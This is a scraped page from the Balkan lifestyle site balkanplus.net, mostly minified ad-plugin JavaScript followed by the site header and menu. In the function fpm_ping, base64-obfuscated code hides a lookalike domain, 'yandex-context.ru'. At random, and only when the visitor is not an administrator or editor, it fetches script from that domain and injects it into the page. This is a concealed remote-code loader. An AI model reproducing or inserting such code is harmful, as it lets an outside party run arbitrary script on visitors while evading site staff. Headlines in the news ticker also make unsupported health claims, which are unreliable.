t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-185208 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">26.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/strucnjake-su-pitali-koje-je-ulje-najzdravije-a-koje-treba-izbegavati-svi-su-rekli-isto/" title="Stručnjake su pitali koje je ulje najzdravije, a koje treba izbegavati: Svi su rekli isto">Stručnjake su pitali koje je ulje najzdravije, a koje treba izbegavati: Svi su rekli isto</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/ova-zanemarena-biljka-je-spas-za-vase-srce-regenerise-organizam-cisti-arterije-i-ubrzava-varenje/" title="Ova zanemarena biljka je spas za vaše srce: Regeneriše organizam, čisti arterije i ubrzava varenje">Ova zanemarena biljka je spas za vaše srce: Regeneriše organizam, čisti arterije i ubrzava varenje</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/tviks-cizkejk-bez-pecenja/" title="TVIKS ČIZKEJK BEZ PEČENJA">TVIKS ČIZKEJK BEZ PEČENJA</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/" title="Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu">Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
